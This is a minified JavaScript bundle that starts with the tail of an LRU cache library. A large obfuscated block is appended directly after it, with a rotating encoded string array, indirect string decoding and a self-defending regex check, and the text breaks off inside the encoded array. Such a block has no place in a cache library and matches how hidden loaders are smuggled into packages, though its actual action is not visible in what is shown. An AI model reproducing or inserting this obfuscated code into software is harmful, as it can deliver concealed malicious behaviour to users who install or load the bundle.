i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x5cb5e4,_0x588cc4){function _0x65cba6(_0x3b3d7a,_0x556148,_0x213045,_0x531644,_0x4976a6){return _0x1aef(_0x4976a6- -497,_0x213045)}function _0x4b6799(_0x5c1520,_0x576d83,_0x36497a,_0x1c3b87,_0x5db43a){return _0x1aef(_0x5c1520-524,_0x1c3b87)}var _0x361f20=_0x5cb5e4();function _0x3e178b(_0x35eb97,_0x2a704f,_0x271cf8,_0x5b0f6b,_0x56d1c6){return _0x1aef(_0x5b0f6b-177,_0x56d1c6)}function _0x48f564(_0x23cd07,_0xe0d750,_0x436b4d,_0x34ed06,_0x1e7bd3){return _0x1aef(_0x436b4d- -870,_0x23cd07)}function _0x453e6f(_0xd404db,_0x10b985,_0x4d228a,_0x593605,_0x22de77){return _0x1aef(_0x22de77- -532,_0x10b985)}for(;;)try{var _0x14f423=parseInt(_0x65cba6(129,395,"%%3h",607,464))/1+parseInt(_0x48f564("FbS3",599,237,-71,103))/2+parseInt(_0x65cba6(751,617,"Ga4d",1217,836))/3+-parseInt(_0x48f564("u&nF",-852,-436,-722,-309))/4+-parseInt(_0x65cba6(439,-224,"j@u&",452,195))/5*(parseInt(_0x65cba6(-195,46,"GfR8",518,95))/6)+parseInt(_0x3e178b(1164,719,734,1128,"#T[O"))/7+-parseInt(_0x3e178b(1073,1139,647,780,"sWPP"))/8*(parseInt(_0x4b6799(1011,1059,1306,"[dqF",700))/9);if(_0x14f423===_0x588cc4)break;_0x361f20.push(_0x361f20.shift())}catch{_0x361f20.push(_0x361f20.shift())}}(_0x2fca,-37507*-1+25301+-1*-189769);var _0x319c67=function(){var _0x587b39={};_0x587b39[_0x323e73(1508,1446,1359,1361,"Ga4d")]=_0x323e73(1655,1713,1857,1822,"n*mn")+_0x36645a(819,443,"0TMD",549,924)+_0x1dbed5(374,702,336,"m0ge",290)+"rm",_0x587b39[_0x11097d(1400,632,"u&nF",1107,931)]=_0x1dbed5(87,-10,-138,"AI#w",-8)+_0x1dbed5(264,566,-80,"n*mn",68)+"3",_0x587b39[_0x323e73(2085,2442,2050,1872,"io4R")]=function(_0x4b92b4,_0x26c51f){return _0x4b92b4===_0x26c51f},_0x587b39[_0x1dbed5(157,106,342,"a7Gx",-117)]=_0x11097d(409,636,"Nmvz",691,598),_0x587b39[_0x531411(1380,1518,1126,1048,"Q0&7")]=_0x1dbed5(612,515,437,"2Zga",1061),_0x587b39[_0x11097d(1535,1855,"sxEw",1388,1454)]=_0x36645a(1444,1474,"lAj%",912,1173);function _0x531411(_0x40117a,_0x270554,_0x2773b9,_0x16943a,_0x20b5ff){return _0x1aef(_0x2773b9-218,_0x20b5ff)}_0x587b39[_0x531411(591,1368,1067,585,"Z9e&")]=function(_0x5e0c2f,_0x1db98b){return _0x5e0c2f===_0x1db98b};function _0x323e73(_0x2c9ba5,_0x2f3859,_0x85fffd,_0x3a5482,_0x25b95c){return _0x1aef(_0x2c9ba5-874,_0x25b95c)}_0x587b39[_0x1dbed5(233,718,-213,"1e[W",498)]=_0x11097d(978,548,"n*mn",621,397);function _0x36645a(_0x29c3c3,_0x5440de,_0x4f7aec,_0x33a9f5,_0xc61294){return _0x1aef(_0xc61294-268,_0x4f7aec)}_0x587b39[_0x323e73(1300,835,1541,1010,"(Y9P")]=_0x1dbed5(714,332,656,"QIDf",842);function _0x11097d(_0x2f5813,_0x245504,_0x193a5c,_0x5413d3,_0x48dc55){return _0x1aef(_0x5413d3-68,_0x193a5c)}var _0x4b4f75=_0x587b39,_0x251ee6=!0;function _0x1dbed5(_0x111453,_0x51ccc3,_0x3b31f1,_0x5e5fa9,_0x224c39){return _0x1aef(_0x111453- -529,_0x5e5fa9)}return function(_0x24820a,_0x2ece15){function _0x215e29(_0x49d57d,_0x17bb93,_0x3dd4fc,_0x4b7a06,_0x488929){return _0x1dbed5(_0x4b7a06-988,_0x17bb93-218,_0x3dd4fc-192,_0x17bb93,_0x488929-366)}function _0x22c9dc(_0x27ac6e,_0x49acaa,_0x4273c8,_0x3507fa,_0x4e0b31){return _0x1dbed5(_0x49acaa-1383,_0x49acaa-417,_0x4273c8-283,_0x27ac6e,_0x4e0b31-457)}var _0x460c90={FcCXU:_0x4b4f75[_0x215e29(753,"sWPP",867,970,576)],qsjvh:_0x4b4f75[_0x215e29(1221,"[dqF",1378,1326,1800)],pByZi:function(_0x55574f,_0x5eced7){function _0x1a48fa(_0x557f6e,_0x15ace6,_0x2ca049,_0x87043c,_0x4331c4){return _0x414d1c(_0x557f6e-939,_0x15ace6-221,_0x2ca049-46,_0x4331c4,_0x4331c4-247)}return _0x4b4f75[_0x1a48fa(1050,873,645,1473,"lAj%")](_0x55574f,_0x5eced7)},PitOA:_0x4b4f75[_0x215e29(952,"MbpD",1012,1050,1525)],IosLr:_0x4b4f75[_0x22c9dc("lAj%",2107,1856,2506,1807)],lPldf:_0x4b4f75[_0x10635d(832,1001,933,"Z9e&",864)]};function _0x414d1c(_0x2bfe9a,_0x46baf5,_0xe68c4,_0x5ae183,_0x3e1f5e){return _0x323e73(_0x2bfe9a- -1763,_0x46baf5-405,_0xe68c4-444,_0x5ae183-24,_0x5ae183)}function _0x556e37(_0xb0c8b2,_0x3f515a,_0x1a21f2,_0xcb2fff,_0x523955){return _0x323e73(_0xcb2fff- -1241,_0x3f515a-487,_0x1a21f2-267,_0xcb2fff-314,_0x1a21f2)}function _0x10635d(_0x371b17,_0xfbf86,_0x160b13,_0x483a65,_0x395d01){return _0x11097d(_0x371b17-470,_0xfbf86-60,_0x483a65,_0x395d01-258,_0x395d01-472)}if(_0x4b4f75[_0x556e37(467,624,"akMT",460,845)](_0x4b4f75[_0x556e37(979,689,"sWPP",893,604)],_0x4b4f75[_0x22c9dc("0TMD",1996,2358,1574,2315)]))_0x2a76ef[_0x31d4d8][_0x414d1c(-439,-878,-167,"u$tq",-248)+"e"]();else{var _0x2ac459=_0x251ee6?function(){var _0xf3124d={};_0xf3124d[_0x54ede6(489,333,"akVl",736,581)]=_0x460c90[_0x54ede6(324,1136,"yauC",732,434)];function _0x127357(_0x2160ce,_0x5724ae,_0x12575e,_0x3056a3,_0x1629d6){return _0x22c9dc(_0x5724ae,_0x12575e- -839,_0x12575e-405,_0x3056a3-331,_0x1629d6-324)}function _0x290752(_0x559530,_0x28c838,_0x138766,_0x333577,_0x5a2ad8){return _0x414d1c(_0x138766-1105,_0x28c838-303,_0x138766-101,_0x5a2ad8,_0x5a2ad8-16)}function _0x599fe2(_0x4c66c1,_0x43bb45,_0xc0db3b,_0x3bc4de,_0x594be9){return _0x215e29(_0x4c66c1-387,_0x43bb45,_0xc0db3b-69,_0x4c66c1- -1420,_0x594be9-62)}function _0x8c7897(_0x5f5673,_0x15619b,_0x26ad97,_0x2e2684,_0xc76415){return _0x215e29(_0x5f5673-15,_0x15619b,_0x26ad97-367,_0xc76415- -725,_0xc76415-481)}function _0x54ede6(_0x2771bf,_0xfffe19,_0x5eee34,_0x8812ff,_0x4464ec){return _0x22c9dc(_0x5eee34,_0x8812ff- -1324,_0x5eee34-27,_0x8812ff-318,_0x4464ec-356)}var _0xb8d297=_0xf3124d;if(_0x460c90[_0x127357(547,"Ga4d",384,109,585)](_0x460c90[_0x54ede6(-64,-210,"Q0&7",-47,-350)],_0x460c90[_0x599fe2(-61,"%%3h",-159,-249,73)])){if(_0x2ece15)if(_0x460c90[_0x54ede6(440,1021,"Js84",587,215)](_0x460c90[_0x599fe2(-50,"n*mn",397,-188,-98)],_0x460c90[_0x290752(906,623,676,749,"MWl6")]))_0x4aab58[_0x290752(716,766,624,784,"yauC")+_0x599fe2(76,"H!He",310,-46,260)+_0x599fe2(-268,"MbpD",-4,82,-493)](_0x460c90[_0x54ede6(410,769,"1Zia",779,936)])[_0x127357(92,"FbS3",576,109,283)+"e"]();else{var _0x5e3c6d=_0x2ece15[_0x290752(1056,815,931,1091,"Z9e&")](_0x24820a,arguments);return _0x2ece15=null,_0x5e3c6d}}else for(var _0x857f30=_0xb8d297[_0x290752(1249,1097,1424,1248,"a7Gx")][_0x127357(682,"[dqF",850,494,911)]("|"),_0x414361=0;;){switch(_0x857f30[_0x414361++]){case"0":var _0x2ccb54=_0x8b012e[_0xa119ef]||_0x2aaf64;continue;case"1":_0x2aaf64[_0x8c7897(269,"a7Gx",309,464,546)+_0x290752(1306,1060,1200,1096,"UvDy")]=_0x30cbd1[_0x290752(1380,1316,1348,1084,"Qd3H")](_0x3d58de);continue;case"2":var _0xa119ef=_0x101d0e[_0x59e422];continue;case"3":_0x450b29[_0xa119ef]=_0x2aaf64;continue;case"4":var _0x2aaf64=_0x560fd0[_0x54ede6(227,385,"a7Gx",210,-117)+_0x127357(1263,"Ga4d",1284,960,841)+"r"][_0x8c7897(141,"0ajM",305,150,141)+_0x127357(1286,"Zq0k",880,762,824)][_0x127357(1089,"zFQ]",1234,1463,1115)](_0x3f9121);continue;case"5":_0x2aaf64[_0x54ede6(-459,325,"FbS3",-25,152)+_0x54ede6(-166,-203,"QIDf",145,-341)]=_0x2ccb54[_0x290752(1390,1582,1462,1143,"sWPP")+_0x8c7897(799,"SL7&",575,420,800)][_0x8c7897(1297,"sxEw",710,1115,913)](_0x2ccb54);continue}break}}:function(){};return _0x251ee6=!1,_0x2ac459}}}();function _0x262cb7(_0x495956,_0x3c5b5e,_0x7fcbd2,_0x1b602b,_0x19e441){return _0x1aef(_0x3c5b5e- -547,_0x7fcbd2)}var _0x1956e7=_0x319c67(this,function(){function _0x302ddf(_0x359c8e,_0x26efc9,_0x21a551,_0x2b5e7a,_0x4a2bd3){return _0x1aef(_0x359c8e-870,_0x4a2bd3)}function _0x54dd79(_0x2e8f27,_0x7d273f,_0x31dc9e,_0x112882,_0x4d4649){return _0x1aef(_0x4d4649-172,_0x2e8f27)}function _0x35ba25(_0x3fd3eb,_0x483f78,_0xaba018,_0x4ed65d,_0x28a236){return _0x1aef(_0x483f78- -234,_0x28a236)}var _0x528cb7={};_0x528cb7[_0x35ba25(793,959,775,637,"Js84")]=_0x26b6c1(997,708,668,1396,"u$tq")+_0x302ddf(2155,2271,1907,2077,"QIDf")+"+$";function _0x293dcb(_0x292394,_0x4ae78e,_0x19674f,_0x8c1c6b,_0x37c7d3){return _0x1aef(_0x4ae78e-960,_0x292394)}var _0x4d09eb=_0x528cb7;function _0x26b6c1(_0x171160,_0x50f005,_0x4aa3ab,_0x372970,_0x1e20a2){return _0x1aef(_0x171160-599,_0x1e20a2)}return _0x1956e7[_0x302ddf(1671,2082,1331,1987,"2Zga")+_0x293dcb("#T[O",1503,1072,1255,1619)]()[_0x35ba25(126,285,100,542,"Q0&7")+"h"](_0x4d09eb[_0x26b6c1(1269,1463,1565,855,"j@u&")])[_0x54dd79("Zq0k",1683,1727,1181,1444)+_0x293dcb("FbS3",1806,1597,2065,1627)]()[_0x293dcb("akMT",1639,2031,1476,1188)+_0x54dd79("m0ge",1207,1036,959,977)+"r"](_0x1956e7)[_0x302ddf(1250,1023,1380,1221,"io4R")+"h"](_0x4d09eb[_0x54dd79("a7Gx",1356,1500,1652,1260)])});_0x1956e7();function _0x2fca(){var _0x502438=["bmkcW6OBhG","W73dRuuTW6m","WRz1z2LA","dwqcW43cNa","emouW6ZdVa4","fWHPmW","j8kBlSk1","W7xcO3hdQmka","oSkVW7iPka","WRJcKWy1rq","WPeeW5pcL2S","W5JcISouuSow","xJX3rbe","W4pcIgq","W7ZcRshcVCot","otrlxZy","hXSAW7fp","lrxdHhldOa","W7S+xSoSWPy","E8oXjmoAWPm","W5FdU0FcQge","WQbaCgPO","kItdLge2","rCkHW7BdMG","W5pcTmoWWQGf","WRxcLr4","uuC3WRBdIW","WRqyW7FcTha","AtmpuvC","nrtdOx8g","hCo7iuiW","hmkhWQNcPHm","tgHqWPxdIa","CCkaxSoGWQu","W4KAWPLWW7W","W7RcTCkceay","bfu5W5m","WPr3WQqm","WOjSWQSlcW","kuhcGf7dOq","bazliCk+","WPpcQmoSzXC","cqFdSHKG","aXrYEXm","xqrUFCkj","WRHXWQ4n","WO5XEdG","W4lcGMVcNW","W5P2b3LG","bXXSemkW","fmkLWPdcPbK","WRbfhfja","WQGlW5/cTbm","k2ddJW","ws18","p0JdQqa/","W6VdL8oghWq","WQ9BbCoBW4q","WQZdRhpdUmkD","DCorjSoBWOm","aKWKWPhcKa","amkPW4uDna","WQ/cPmklsXG","dqH3yaS","u8kNW4VdISkn","W6dcVSolWOWG","W6ldLLm","W7yEW5ehWOm","WPm/W6WrWRq","xG1JW5tdL2BcV8oGzmoWWQ59ia","WOTLW5BcRdq","ptjorZC","bt3dSumQ","W5KtW7W6WQq","eSo+cmo2yLHjW6PJ","W6KbWRXU","W6bscLbr","lgtdIbpdUq","BmkqW5tdLmkW","pgBdJHNdOq","W4ddTmopdvy","W6yptmkuWOO","W5nhW4SvWRi","ptnXrJ8","b8oMaKer","W4VcR37cOW0","k2tdIbe","W5GBWPnRW70","W5hcMItcMaO","WPlcSrZdPJ9QW7T0WQtdSCkSW5G","WOPYW5xdMWm","W7lcNdVcVZ0","vhumWQBdOq","jqjEW5xcPW","axxdTr7dUG","aX8JW5Xk","WRtcJXC1wa","bq5N","dCkdW64Mca","WP1UW7xdUXq","W44aWQDoW5a","hfaIWPFcHa","l1JcGJtcTq","qCofWQjJvq","i8k2cCkRWRy","WOP0W6NdGvK","D0xcVvLe","WQ/dQgldQmkb","WPzUvLvS","dmkKbSkn","WRmZW7WD","WQdcN8k6WOpdQa","z8oRkG","a24JWPVcTW","F17cQxKO","baG2W75B","mmkCbmk+WQm","W60zD8owWQu","fgFcIW3cHW","WQvacmor","mbjpW4dcVW","g8ohW7zZDG","oZiBWOfv","W6xcJmoft8oZ","oLGOWO7cQG","W4VcLw/cLre","W6nsurau","qmkTW6W","W7Hhog98","B8kCW5xdSG","CGGHFgy","W7zJh1Lz","bqLQzGS","W5S5WPv1Dq","W7ZdOCo8cqO","ytqKqLe","zLaBWPtdSW","btTsW4JdNq","WPVdGbe2WQe","W4zoA8kyW7u","acCtWOdcGq","BLNcMtDL","kq/dLq","W47dNCoHdHW","FmkpwCoKW7O","WRxdOM8","lSkLbCkzWQG","WOLzWQW","WOxcP8k4CG","W6yptmku","W6BcVmoC","WPTEW4uOWQxcJ1r0kCkxFCoOyW","j242WQ/cPW","lXy4W7Pr","pCkSWPhcOXy","fh3cIWFcIG","WRlcRSkPDGS","wSk5s8owWOy","zSoWgmoP","WR/dHtaJWRq","W5OSWOLfW7S","kbOuWOFcPG","iuJcMITL","W4mdla","WR/cTCkdwuS","WRZdOJ0NWQG","iSoJWOVcV8kf","hsKBWPy","W6BcOCojWOCW","otVdQLJdMq","aCkpW7HLhW","erBdSvWS","WRZdRbKpWOG","Ef7dHZfN","WPVcLSk5DXW","WQ1qW77cPYa","ct0BWRTh","WRldPHu6WQK","WOLuW6dcRa","WRpdO3xdUmkD","xHK4W7a","W4ldI0xcT2u","W7NcNmo6B8oQ","oXFdQJePgKJcU8kAWRBcRCkS","W7WqESoWWQm","bZqkWOvi","ofC8WPVcLq","tSk9z8oNFq","zeekWQRdTW","wfj/WRmv","W7mvW5ygWPG","shPEWPKi","WPjWqvDO","gdOzWOpcGa","W4FcPmoVB8oF","gXGhWRba","WPzuW6BdRYa","WQLBW4VdGdK","WO0UW7CmWRq","W4hdRvNcM2u","WP4xWR/dKCoz","WPNcMcOW","CviOWPRdPG","WRtdPYCJWQi","WQDkxfX3","W7xdV8oGpb8","CImsE34","W6dcPSoOqCo0","zCoWeCofWQu","WP5bD1rk","xmoUiCozWOu","g8oWevOl","BLhcIbXo","W4mAWOK","pfyKWQZcPa","z0BcNtHQ","iGT4EXe","BSk8r8otWQ4","W5mlWP5yCa","aYyeWOtcMW","WPL7W7pcRYy","WP9aWQJdNKW","BeWqWPddTq","WOv7WQKDha","WPPUWQq4nG","W63cVdpcQmocCgmMWPaZWP3cG8ok","gGDZn8kp","aX80W6Hm","W6NcLGpcQWO","b8kXWQxdKSor","W4dcSKtcOXe","iuRcHJ8","o8knqSoRWQm","xGbiaLu","WOO1W7qCWQW","WRxdVL7dRCkb","W6RcLGBcRdS","WOPqW6RcTGa","W5VcRK3cNae","bdWeWPhcHG","WRJcJG0NxG","aH86W7ji","WR1rEq4M","zfioWPNdVG","WRXXqaW+","W63cNKpcJGK","W54BWOfDW58","W4tcJ0tcLZe","WOj9zhbl","cgNcUd3cVa","CCo4WPxdOCkE","y3NcHtzT","CCoWkCofWPi","pqeFWRpcUa","Fmo6mmoeWOm","WRtdTqTSWQ4","dZOvWOdcGq","d8oGW4pdP8oL","jaddLrRdRW","W4qsW4eRWQq","b8oUgmoUoW","kmoEkmkZWRK","jCkeW78FkW","mmkylSkSWRK","W4VcGg/cPam","W4aVkSokWPm","dwyAWRxcLG","WO7dPXWyWRC","asKHWODn","W7Ddaa","zGX3efy","jYi1WRxcNa","WRalW4NcP0G","W5GhWRz2BG","W4KaWRHgW6m","a0b4WRjj","eqFdQuiQ","aSofeNiw","WQZcPCkviqmNjfZdMq","W4uCWPfXW7u","WPOAW5OsWRe","WQJcUWixsW","WO/dPSoKDqO","zKRcVMy","WQv0dCoPWPC","WPWSW6GDWRu","WRulW4NcTa","cg/cMW","ggJdJYFdNa","W7ZdTmkocr4","gSkiWQ7dQHK","WQSzWONcO1a","WOzjW7ZdNCoB","qJWThb0","WR4kWRzUyW","iZa7WRbi","W5ShW6yTWPS","WPpcO8k4zG0","W6ZdKCo6eWO","WQSpW5xcRG","WP5nWQW7fa","W7xcTmoEWOiM","yCk/W67dJmkq","aaG4W6Lr","DSo+m8ox","lqtdL27dRG","gYGD","lgRdKGpdVG","omocn8oY","WRhdVrS","h1OXWPhcHG","z2hcRMXW","WRNcRsddTmkE","FftcTgbQ","kCorW6RdHCoA","rmk8xCoYzG","afO+WOtcKq","W4dcJuNcVHe","W60BWRz0Ea","bve0WOBcNq","BhlcIa8L","W7tcOCovWOi9","WQ5afmoxW4K","zYqoxve","f8kNiSkgWRG","DmkEq8ovWO8","W77dPmolcv0","BLVcMZTK","WQ/cGae4va","WP3cTqOJxq","WQXtWRKJlW","hmoWfuqF","jIOih0a","eSo+cCkMkG","WOv2Cq","CCkAva","W6VcVZhcJX4","W5CyW6yAWRO","WOJcQmkVFWO","rSkLW70","WPtdMuZdKq","h8khW7OCmW","W7a/nColWQC","p1C1WOBcKq","WR92o8oYW6a","WQJdUr0VWRK","W6tcVCoyWPKG","W5NcVSo5Dmoj","WPNcLmkSWRJdMG","W6RcUZdcVIy","zdfTdfC","xq5IW5BdLgxcTmoJy8ouWObVoq","W6ZcNdJcTZ8","W4isW746","WQnjWP4GoG","fSkoWRdcOHq","W7pdHmkicSki","abv9Dqy","hdGgWRlcKG","W50CW6uQWPa","WQ/dSqifWP4","W6/cTd3cMGS","WPivW6yRWQy","W5BcNmosF8of","CCkaq8oGWQu","ysGvhLC","qSknW7tdM8ks","AemxWPS","CCkiBCo6zG","WRfCWQyRda","W5rpjLTf","i1ddTha3","WRNdTqWG","WO1gnCodW7i","fSoXaeKk","WOJcTGOtvq","WRfaoCo6W5m","fmoZfuqh","W67cOSkBW4jH","EmkxW6JdJmkq","yfVcHcLV","cZuqWPDv","WPX+zfTU","orFdOt93w0pcGCkbWQ0","aH8NW7fF","WP1vxqyi","WRlcJG0","EwVcRIvJ","W4xcN3m","W5zgW4hcTvi","WOKjWP9TW7u","WOjdWQu","WOCllCorWPG","lwZdKHq","fSo/WQZcJ8onDqTaW61mqmoW","vSoKcLOz","gqldQ07dRG","bSkAW7y","W5e+W5WzWPS","oJb1e8kF","WOJcGCkFucK","WRLoWOBcQve","iLa0WOBdIW","jSkFW60NhW","ytmc","c1OKWQBcIq","aCkaW6W","CmkmECk9W6W","W708vCoXWPy","WRjam8oR","vCkRqSoxqq","WODRWQ8AfW","WPX/zq","WRFcJmk9WO7dUq","WQj+WR/dMmoN","WOzKWRSywa","atz4kSku","WOLjWPFdVmo/","wNTjW5FcNfKLW5JcVhe","W7e+xG","WQbRCvnl","lXxdJKxcPa","eSktcmksWRG","W6RdO8kDg8kq","WO9iWRddMG","W6WzWOzTW70","W6ORWRrfrq","WRFdP0CIWQe","W5qyymkpW58","sWJcUe0u","wvqNW6Hn","zK4FWOFdRG","WQLyqmkuW44","WPuIEdmf","WRRcHKX2gG","laLxW57cRG","tSknBSowWRm","lrhdKvldOG","eSkHWORcVHS","WPfVWPBdICoF","CCk7vCoiWOm","wNRcJrJcHG","b8kmWQxcSZK","vmk+vmo6zG","W4JdRgVcNee","WQ3dHmk2WOddOW","lMddIINdSW","WP1bW43cSIi","W5xdVftcSMW","itm4W49Z","WR4fW685WPa","crasWRrX","W7qhWR4","gSoKcu1q","zdCvygW","WOrmySkd","wgTmW5iq","mYSuW4Lq","eSopkeSD","WRlcRsNdU8kg","cWFdQq","itKxWO1h","Du0mWOhdPG","yvdcUwbW","waH+WQzk","WRRdJrf4wa","E3ZcKwDx","W58tW6y6WRG","WQDZD0Lq","amkgWRdcOG","WOlcQCkIyaS","zK0qWOBdSW","A8klxSo2WR4","luhcNsz7","W6Cak8ogWPe","ECknwCoAWQC","sJ4yWOLn","tfOoWPpdLG","W4tcUSkqEmo/","WPfZW7ldJHG","gX9njSkX","acCFWORcGa","y0VcU2HQ","xwPoWOfrn8oNWRldOa","WPD/xvK","W7VdMCoitCkd","cCkNkmkuWR0","W4C3i8o+W5e","W6xcHSopESoC","k8kEj8kUWR0","kSksgmo5W6C","CCo7nCouWQ0","dCkaW78","W4/dU3lcQhK","WRffFfrt","W6WjECoXWQS","atqnWOft","xSoNa8kzmG","yNivWOFdVG","W7/cMIhcHZK","lf7dNs3dRq","jY3dNqldTG","BhlcIa93","Cmk0WPldHCogqsJdIc8","BSk4W6RdM8ky","W5OxW5eAWQi","WRRcKrm4sa","W7jCc3Ta","wcfbaN8","W6nwbw9t","bbuLW5Xs","ewaqWOTp","z8opa8oyWPe","W6KKvCoTWPS","W6S0u8oQWPa","kWtdLxldOa","humSWRJcUa","eNVdHW3cLW","hsJdIqxcNG","qGLSD08","W7WHWQ1yFW","dHv6Bq","WO85W7Km","baGsWOTy","bqLbDra","W64RWQbuDG","dtOzWPxcJa","kmkFeSkkWO8","f33cJdpcGW","asKoWOHa","oNhcOqG","WRnCWQC4cW","W7pcSX3cQqO","t8oGW7NdJmky","zSo2kmoyW44","exVcTXJcMW","hmkBWRdcVb4","eIivW496","WRWwW7SwWQW","WP7dLWOsWOK","W5pcUCoBAmoQ","W5ezW7yAWQa","WOJcTCk8FX4","WOJcSSk1","BZHPhaW","WRRcKrmXxW","bqr2jCkR","oHW5W6D/","W7BdSmondvy","aNqJWRBcTW","W53cQbFcSJK","lW7dJ0pdRq","bWhdOKe9","pSoBkuiX","jCkcoCkOWRm","gdRdV3Sz","tg15wW","iSo5lKWO","gSklW789dG","W7VcLddcTJ0","WQ5QgSorW4q","h1OZWPBcLW","iHxdNa","W7qnWOVcRba","WR5kWOCK","WQ5+W7dcSsS","WOXZW7pdMWm","Ar4XzKC","W54CWPL9W6C","WQz2Efrl","g8kiWQNdQHK","W4KDWOnlW7C","WQvaaSoaW4S","W4pcIwtcNHC","WRBcL8k2WOS","WOD3Bhbu","W6xdSCokmIe","brP+emkl","eH0WmCks","W4iyW78WWQa","ktKMW4LQ","W7e/u8oZWPC","m8k4dmkRWQS","gs0oWRva","WROEemkbW5y","W7tcHmoyvCoe","WRGEW7uOWR4","buSP","a0H8W4pcGq","i8oJD8okW5i","WPG1W4eqWQO","tbtdV0eO","dgFcUXJcGq","W6PXbf1C","iwddJLZcSq","AehcReXY","pxddNWtdVG","lMBdIc/dOq","WRPvW7qQWRG","gWn0yG","lNBcKrpdUq","WO14W6xdMGm","W4FdR0JcGw8","wN0oWOFdQa","ab9WCWy","eHPKpmkE","E8oWkq","WO5EWQhdKSow","WOzDWQhdM8oz","kMJdMr7dPq","aHqIW6Lm","W4ucWR9iW5e","WPZcLCk8WONdPG","ban1WReE","xuxcVMbV","grq5W7Hm","WR/dLMddGmoo","smkMW6ZdM8kr","WRVcOmkVwIG","xNpcQLP4","Fd4lvq","esNdUgOw","c3ZcJqlcLG","WRHRW7xdHby","yuCn","WQ7dUXuK","W6ZdPCopeb8","WPT3qc8O","W7tcH8ojD8oz","W4pdNaddM0u","WO45W7KkWRG","W7PCfLbn","qL4JWPRcIW","W5eOWRqbW7i","W